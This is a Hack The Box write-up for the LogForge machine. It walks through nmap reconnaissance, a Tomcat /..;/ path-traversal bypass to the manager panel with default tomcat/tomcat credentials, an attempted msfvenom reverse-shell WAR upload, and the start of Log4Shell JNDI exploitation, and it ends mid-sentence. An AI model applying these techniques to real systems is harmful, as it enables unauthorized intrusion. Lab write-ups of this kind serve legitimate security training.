HTB - LogForge
LogForge is a linux machine with a medium level of difficulty both in the exploitation phase and the escalation of privileges, in this machine we take advantage of the vulnerability of the apache tomcat service to have access to the manager panel and we will also be exploiting a very critical vulnerability that has just been released recently which is the log4shell.

Machine rating according to the people.

Machine matrix:

The first thing we are going to do is to create a file with the machine name, and inside of that file with mkt we are going to create to following directories (the mkt function remember that I have it defined in the ~/.zshr to create those directories.).
Recognition


First we send an icmp trace to see if we have a connection on the victim machine, and with the ttl i know this is a linux machine, remember that linux machines have ttl 64 and windows machines have ttl 128.
In my machine I have defined a python script that through the ttl reports me if it is a windows or linux machine in a more elegant way, in the case if we don’t remember which ttl belongs to which OS.
Wichsystem script:
#!/usr/bin/python3
#coding: utf-8

import re, sys, subprocess

# python3 wichSystem.py YOURIP

if len(sys.argv) != 2:
    print("\n[!] Uso: python3 " + sys.argv[0] + " <direccion-ip>\n")
    sys.exit(1)

def get_ttl(ip_address):

    proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
    (out,err) = proc.communicate()

    out = out.split()
    out = out[12].decode('utf-8')

    ttl_value = re.findall(r"\d{1,3}", out)[0]

    return ttl_value

def get_os(ttl):

    ttl = int(ttl)

    if ttl >= 0 and ttl <= 64:
        return "Linux"
    elif ttl >= 65 and ttl <= 128:
        return "Windows"
    else:
        return "Not Found"

if __name__ == '__main__':

    ip_address = sys.argv[1]

    ttl = get_ttl(ip_address)

    os_name = get_os(ttl)
    print("\n%s (ttl -> %s): %s\n" % (ip_address, ttl, os_name))

And if you asking why the ttl in the image shows 63 but not 64?, this happens because the packet that we send in the hackthebox machine does not go directly to the machine but tha packet goes through a series of intermediary nodes. and if we do a trace route when we ping the machine (-R) we can see those intermediate nodes.
Scanning - Ports recognition

i am going to perform a tcp syn scan by adding the min-rate parameter to make the scan go as fast as possible, and the evidence of the scan I will save it in grepable format in the allports file.
# Nmap 7.92 scan initiated Wed Jan 12 16:36:01 2022 as: nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn -oG allports 10.10.11.138
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.11.138 ()   Status: Up
Host: 10.10.11.138 ()   Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
# Nmap done at Wed Jan 12 16:36:13 2022 -- 1 IP address (1 host up) scanned in 11.62 seconds
Basically i save it in the grepable format is that i have a function defined in the ~/.zshrc called extractports that indicating the name of the file shows me the ports in a more elegant way and copies the ports it to clipboard.
Extractports script:
#!/bin/bash

function extractPorts(){
        ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
        ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"
        echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
        echo -e "\t[*] IP Address: $ip_address"  >> extractPorts.tmp
        echo -e "\t[*] Open ports: $ports\n"  >> extractPorts.tmp
        echo $ports | tr -d '\n' | xclip -sel clip
        echo -e "[*] Ports copied to clipboard\n"  >> extractPorts.tmp
        cat extractPorts.tmp; rm extractPorts.tmp
}
And with the ports discovered we are going to perform another scan to know the versions of the services that run those ports with some recognition scripts (-sCV), and i will save the evidence of the scan in nmap format (it is advisable to save the scans in a file to avoid re-scanning).
# Nmap 7.92 scan initiated Wed Jan 12 16:37:32 2022 as: nmap -sCV -p22,80 -oN targeted 10.10.11.138
Nmap scan report for 10.10.11.138
Host is up (0.055s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
|   256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_  256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Ultimate Hacking Championship
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 12 16:37:43 2022 -- 1 IP address (1 host up) scanned in 11.34 seconds

As there is a web server on port 80 with whatweb we do a small recognition as if it were wappalyzere extension, to know the version of the web service, cms, etc.

We access on the website with the domain and the wappalyzer reports the following information about the web. Ok, so seeing that there is an apache server and also that the website uses java, it means that the website is probably using the apache tomcat service.

But first of all let’s check if there is anything interesting in the code of this website, and we don’t see anything useful.

We are going to do a little fuzzing with nmap but in this case we do not find anything, well nothing happens as we already know that apache tomcat is running we can check sevaral routes.

And this case if we are go to the page error 404 we can see that it’s shows as the version that is being using the apache tomcat service, but something even more interesting is that if we right click and select in “inspect”, in the network section and reload tha website we see that is reports different versions of apache and it is probably because there is a apache reverse proxy configured in the website.


So if there is an apache tomcat there is for sure a path that is the /manager/html which is where is the apache tomcat admin panel for deploy issues of our web app. and we see it exists but it tells us forbidden that we do not have access to this route.
And as we know the version of the apache tomcat service let’s look for the possible vulnerabilities that exist.


Well and we see that there is a vulnerability that is the path traversal through the reverse proxy, that by putting the character /..;/ some resources can be accessed that normally cannot be accessed through the reverse proxy. So let’s try it.
Then what we are going to do is to put a resource that does not exist and we will add that character that indicates us in the article, and in this case what i want is to access the path /manager/html that did not allow us to access. And now instead of the 403 error (forbidden) now it’s appear a popup to authenticate.
Ok as we don’t have credentials, let’s try the default credentials that come with apache tomcat.

In this case one of the default credentials works, which is the user tomcat and the password tomcat. And we already have access to the apache tomcat manager page.


If we go down we can see that we can upload a WAR file, what we can do is try to upload a malicious war file to get access to the victim machine or to dump some credentials. So let’s try.
So what we are going to do is create a malicious war file with msfvenom, and in this case the payload we are going to use is jsp_reverse_shell_tcp to try get a reverse shell.

Now with msfvenom we will specify the payload, our attacker ip and the port we are listening with netcat, we will specify with the parameter -f the format of the file which in this caso is war and finally we will put a name for the file.

Now with netcat i am going to listen on the port 443.

And now in the website we are going to upload the war file that we generate and see if we received any connection in netcat.


And we get a message that only 1 bytes war file can be uploaded, and with 1 byte war file we can’t do a shit. And this is where the log4shell vulnerability comes in.
Exploitation

If we search about log4shell it says that is a vulnerability that affects java JDNI, basically that in the log4j variables that are stored we can inject code with jdni. And btw this vulnerability is registred as CVE-2021-44228.
Now what we are going to do is to check if the tomcat service has deployed the log4j library, and we will do it with the following sequence shown in the image.

And what we are going to do is to be listening on the port that we have specified in that variable and the same variable we are going to paste it in a box in the website.
And if we received a connection on netcat that means that the log4j is deployed on that website or app, whatever.

So to exploit this vulnerability what we need is a ldap or rmi server that offers us jdni url. for this we are going to clone this repo:
